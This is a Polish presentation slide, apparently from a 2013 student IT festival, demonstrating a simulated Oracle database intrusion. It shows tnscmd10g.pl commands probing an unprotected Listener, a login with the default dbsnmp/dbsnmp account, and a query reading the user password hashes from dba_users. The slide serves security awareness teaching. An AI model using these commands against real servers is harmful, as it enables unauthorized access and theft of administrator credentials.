 Przykład symulacji włamań do serwera bazy danych Oracle
ze stacji administratora bez znajomości hasła użytkownika
1.

Intruz z wykorzystaniem niezabezpieczonego hasłem procesu Listener uzyskał
informacje o systemie i bazie danych Oracle (wersja, katalogi)
# tnscmd10g.pl version -h <IP serwera> --indent
# tnscmd10g.pl status -h <IP serwera> --indent

2.

Intruz wykorzystując standardowe konto w Oracle 'dbsnmp' z hasłem 'dbsnmp'
uzyskał dostęp do bazy danych i odczytał hashe haseł użytkowników (m.in. sys
i system) w celu uzyskania hasła administratora bazy
# sqlplus dbsnmp/dbsnmp@<IP serwera>/spac
(...)
SQL> select username, password from dba_users;
USERNAME

PASSWORD

------------------------------ -----------------------------SYS
SYSTEM

................
................

(...)
>> Studencki Festiwal Informatyczny 2013

©CLICO Sp. zo.o., 2010
©CLICO Sp. CLiCO LTD
© 2013 z o.o., 2010

 